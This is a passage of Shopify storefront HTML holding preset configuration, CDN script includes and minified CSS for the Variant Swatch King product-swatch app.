Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    
  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1619165 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1619165 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619165.swatch-view-slide,variant-swatch-king div.swatch-preset-1619165.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619165 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image,variant-swatch-king div.swatch-preset-1619165 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619165 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619165 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619163 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1619163 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619163 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619163.swatch-view-slide,variant-swatch-king div.swatch-preset-1619163.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619163 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image,variant-swatch-king div.swatch-preset-1619163 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619163 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619163 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619161 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1619161 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1619161 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619161 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619161 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 